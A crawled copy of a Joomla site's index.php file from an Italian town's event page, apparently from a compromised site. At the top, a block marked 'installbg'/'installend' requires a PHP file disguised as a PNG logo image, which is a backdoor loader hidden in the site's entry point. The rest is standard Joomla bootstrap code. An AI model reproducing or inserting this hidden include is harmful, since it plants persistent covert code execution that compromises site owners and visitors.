

--- FILE ---
content_type: text/html
request_url: http://cetona.org/component/content/article/8-tutti-gli-eventi/484-estate-2019-all-archeodromo-di-belverde
body_size: 1417
content:
<?php
//installbg
$rifilename='/media/system/images/logo_s.png';
require("$rifilename");
//installend


/**
 * @package		Joomla.Site
 * @copyright	Copyright (C) 2005 - 2014 Open Source Matters, Inc. All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

// Set flag that this is a parent file.
define('_JEXEC', 1);
define('DS', DIRECTORY_SEPARATOR);

if (file_exists(dirname(__FILE__) . '/defines.php')) {
	include_once dirname(__FILE__) . '/defines.php';
}

if (!defined('_JDEFINES')) {
	define('JPATH_BASE', dirname(__FILE__));
	require_once JPATH_BASE.'/includes/defines.php';
}

require_once JPATH_BASE.'/includes/framework.php';

// Mark afterLoad in the profiler.
JDEBUG ? $_PROFILER->mark('afterLoad') : null;

// Instantiate the application.
$app = JFactory::getApplication('site');

// Initialise the application.
$app->initialise();

// Mark afterIntialise in the profiler.
JDEBUG ? $_PROFILER->mark('afterInitialise') : null;

// Route the application.
$app->route();

// Mark afterRoute in the profiler.
JDEBUG ? $_PROFILER->mark('afterRoute') : null;

// Dispatch the application.
$app->dispatch();

// Mark afterDispatch in the profiler.
JDEBUG ? $_PROFILER->mark('afterDispatch') : null;

// Render the application.
$app->render();

// Mark afterRender in the profiler.
JDEBUG ? $_PROFILER->mark('afterRender') : null;

// Return the response.
echo $app;
